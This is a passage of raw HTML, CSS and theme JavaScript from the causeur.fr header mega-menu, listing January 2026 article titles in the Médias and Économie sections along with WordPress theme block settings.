,"pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "tdb_header_mega_menu";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "1662";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "333";
tdBlocksArray.push(block_tdi_94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" class="td-image-wrap " title="Pour la séparation des bêtises et de l’Etat" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/policar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" title="Pour la séparation des bêtises et de l’Etat">Pour la séparation des bêtises et de l’Etat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/juif-sur-le-vif-art-spiegelman-france-inter-israel-321238"  rel="bookmark" class="td-image-wrap " title="Juif sur le vif" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/art-spiegelman-france-inter-israel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/juif-sur-le-vif-art-spiegelman-france-inter-israel-321238"  rel="bookmark" title="Juif sur le vif">Juif sur le vif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T18:01:00+01:00" >10 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/quand-charles-alloncle-file-des-boutons-aux-mandarins-mediatiques-et-a-xavier-bertrand-321158"  rel="bookmark" class="td-image-wrap " title="Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/alloncle-udr-audiovisuel-public-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/quand-charles-alloncle-file-des-boutons-aux-mandarins-mediatiques-et-a-xavier-bertrand-321158"  rel="bookmark" title="Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…">Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T16:59:00+01:00" >7 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95 .block-mega-child-cats{padding:16px 0}.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .block-mega-child-cats{width:160px}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-mega-modules-wrap{padding:14px}.tdi_95 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_95 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_95 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_95"}';
block_tdi_95.td_column_number = "3";
block_tdi_95.block_type = "tdb_header_mega_menu";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "1259";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "252";
tdBlocksArray.push(block_tdi_95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" class="td-image-wrap " title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/galette-des-rois-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!">De l&rsquo;argent pour la galette, pas pour les mitraillettes!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
